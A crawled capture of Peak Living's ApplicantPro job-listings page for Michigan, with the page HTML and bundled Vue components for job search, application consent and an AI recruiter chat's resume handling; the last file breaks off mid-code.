

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peakliving.applicantpro.com/jobs/country/us/state/Michigan-MI
body_size: 5661
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769629880"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769629880';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601271.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"5329","career_site_name":"Peak Living","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4183","organization_name":"Peak Living","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Peak Living Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://peakliving.applicantpro.com/images/4/5329/20240222174925-PeakLiving_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://peakliving.applicantpro.com/images/4/5329/20240222174925-PeakLiving_logoFB.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Peak Living" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/peakliving/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Peak Living" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/country/us/state/Michigan-MI";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://peakliving.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://peakliving.applicantpro.com//jobs/country/us/state/Michigan-MI";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Peak Living" src="/images/4/5329/20240222174924-PeakLiving_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobmap/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 4183, domainId : 5329, getParams : {"countryAbbreviation":"us","stateAbbreviation":"MI","cityUrl":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":1,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "peakliving", siteCss : {"accent":"#85898D"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "fecd1185_apppro_peakliving", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://peakliving.applicantpro.com/employees/" target="_blank">Employee Referral</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 4183, rootDomainId : 4, domainId : 5329, domainName : "applicantpro.com", domainTitle : "Peak Living", subdomainName : "peakliving", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="2,28,149,71" href="https://www.peakliving.com/" target="_self" alt="COMPANY HOMEPAGE" />
				<area style="cursor:pointer;" shape="rect" coords="506,36,566,63" href="https://www.peakliving.com/about" target="_self" alt="ABOUT" />
				<area style="cursor:pointer;" shape="rect" coords="624,36,730,63" href="https://www.peakliving.com/communities" target="_self" alt="COMMUNITIES" />
				<area style="cursor:pointer;" shape="rect" coords="779,37,866,62" href="https://www.peakliving.com/our-team" target="_self" alt="OUR TEAM" />
				<area style="cursor:pointer;" shape="rect" coords="918,35,1096,64" href="https://peakliving.applicantpro.com/jobmap/" target="_self" alt="CAREER OPPORTUNITIES" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '5329';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://peakliving.applicantpro.com/stats/" : "http://peakliving.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 8815);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://peakliving.applicantpro.com/stats/piwik.php?idsite=8815" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageText-1573c1ae.js
body_size: -103
content:
const t = window.Vue.defineComponent, n = window.Vue.toDisplayString, a = /* @__PURE__ */ t({
  __name: "AIRecruiterAgentChatMessageText",
  props: {
    text: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(o) {
    return (e, s) => n(e.text);
  }
});
export {
  a as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/JobListings-a7ed70fb.js
body_size: 908
content:
import { J as f } from "./store-89328e17.js";
import { _ as k } from "./SearchFilter-211666f8.js";
import N from "./JobList-b6495a94.js";
import { o as x } from "./overrideCssVar-d439eff6.js";
import { a as I, u as B } from "./public-career-site-f4ec4577.js";
import T from "./AIRecruiterAgent-96860453.js";
const E = window.Vue.defineComponent, i = window.Vue.createElementVNode, J = window.Vue.resolveComponent, p = window.Vue.withCtx, b = window.Vue.createVNode, O = window.Vue.renderList, _ = window.Vue.Fragment, s = window.Vue.openBlock, g = window.Vue.createElementBlock, c = window.Vue.createBlock, V = window.Vue.createCommentVNode, P = { class: "py2" }, L = ["innerHTML"], M = { class: "bdb1 mb1" }, D = window.Vue.onBeforeMount, S = window.Vue.onMounted, a = window.Vue.ref, W = /* @__PURE__ */ E({
  __name: "JobListings",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    getParams: { default: () => ({}) },
    domainName: { default: "" },
    subdomainName: { default: "" },
    siteCss: { default: () => ({}) },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(h) {
    const v = I(), j = B(), d = a(void 0), l = a(0), u = a(""), m = a("");
    f.init({
      jobInfoOrder: {}
    });
    const e = h;
    for (const o in e.siteCss)
      x(o, e.siteCss[o]);
    const y = a(!1), C = a(!1);
    async function w(o = {}) {
      const r = e.getParams;
      Object.keys(o).length > 0 && Object.assign(r, o);
      try {
        if (e.domainId) {
          const n = await j.get(`https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}`, { getParams: r });
          if (n.success) {
            const t = n.data;
            d.value = t.jobs, l.value = t.jobCount, f.jobInfoOrder = t.jobInfoOrder, u.value = t.searchResultText, m.value = t.displayText, y.value = t.showPostingDate, C.value = t.showWorkplaceType;
          }
        }
      } catch (n) {
        v.toastError(n.message);
      }
    }
    return D(async () => {
      const o = localStorage.getItem("filterValues");
      o !== null && Object.assign(e.getParams, JSON.parse(o));
    }), S(async () => {
      await w();
    }), (o, r) => {
      const n = J("w-flex");
      return s(), g(_, null, [
        b(n, { wrap: "" }, {
          default: p(() => [
            i("div", P, [
              i("p", { innerHTML: m.value }, null, 8, L)
            ])
          ]),
          _: 1
        }),
        i("div", M, [
          b(k, {
            "domain-id": e.domainId,
            "domain-name": e.domainName,
            "subdomain-name": e.subdomainName,
            "get-params": e.getParams,
            "search-result-text": u.value,
            onUpdateGetJobs: w
          }, null, 8, ["domain-id", "domain-name", "subdomain-name", "get-params", "search-result-text"])
        ]),
        l.value > 0 ? (s(), c(n, {
          key: 0,
          id: "job_results",
          class: "job-results-row mt2",
          column: ""
        }, {
          default: p(() => [
            (s(!0), g(_, null, O(d.value, (t) => (s(), c(N, {
              key: t.id,
              job: t
            }, null, 8, ["job"]))), 128))
          ]),
          _: 1
        })) : V("", !0),
        o.airaEnabled === !0 ? (s(), c(T, { key: 1 })) : V("", !0)
      ], 64);
    };
  }
});
export {
  W as default
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/CtaChatBubbleConsent-2e20b0ce.js
body_size: 1737
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-8738c15e.js";
import { u as N, a as E } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/applicant-pro-components.js?version=1769629880
body_size: -258
content:
import { c as t, i as e } from "./public-career-site-f4ec4577.js";
export {
  t as customComponents,
  e as initVue
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/date-8738c15e.js
body_size: 379
content:
import "./public-career-site-f4ec4577.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageResumeProcessing-56104602.js
body_size: 1115
content:
import { A as p } from "./ApIcon-6a411498.js";
import { a as o, A as n } from "./AIRecruiterAgent-599ec5da.js";
import w from "./AIRecruiterAgentChatMessageDisplayResumeUploading-d4c97d64.js";
import y from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-c515565b.js";
import { _ as b } from "./public-career-site-f4ec4577.js";
const _ = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M4 11v2h12l-5.5 5.5l1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5L16 11H4Z"/>'
}, M = _, A = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2L1 21Z"/>'
}, f = A, C = window.Vue.defineComponent, t = window.Vue.unref, c = window.Vue.createVNode, a = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const m = window.Vue.createElementVNode, l = window.Vue.createTextVNode, R = window.Vue.createBlock, V = window.Vue.toDisplayString, k = { key: 0 }, S = { key: 1 }, B = { class: "underlined hover-cursor" }, I = { key: 3 }, T = { key: 4 }, N = window.Vue.computed, g = window.Vue.toRaw, F = window.Vue.watch, x = /* @__PURE__ */ C({
  __name: "AIRecruiterAgentChatMessageResumeProcessing",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(h) {
    const s = h, d = N(() => {
      const r = o.resume.status;
      let e = !0, i = "";
      switch (r) {
        case n.WrongMimeType:
          i = "Bummer, I can't read that file type. Try uploading a different file.";
          break;
        case n.FileTooLarge:
          i = "File size must be under 10MB. Try reducing the file size or use Quick Match.";
          break;
        default:
          e = !1;
      }
      return {
        isErrorStatus: e,
        message: i
      };
    });
    return F(() => o.resume.status, () => {
      if (s.isCurrentMessage === !0 && o.resume.status === n.SuccessUploaded) {
        const r = structuredClone(g(o.resume.skills ?? [])), e = structuredClone(g(o.jobs ?? []));
        s.clearMessageQueue(), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplaySkills", { skills: r, skillsSource: "resume" })), s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && s.appendToMessageQueue(s.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e })), o.hasUploadedResume = !0, s.goToNextMessage(), s.enableSendMessageInput();
      }
    }), (r, e) => t(o).resume.status === t(n).Uploading || t(o).resume.status === t(n).SuccessUploaded ? (a(), u("span", k, [
      c(w, {
        "scroll-to-bottom": s.scrollToBottom,
        completed: t(o).resume.status === t(n).SuccessUploaded
      }, null, 8, ["scroll-to-bottom", "completed"])
    ])) : t(o).resume.status === t(n).NotUploaded ? (a(), u("span", S, [
      e[1] || (e[1] = l(" No resume handy? ")),
      e[2] || (e[2] = m("br", null, null, -1)),
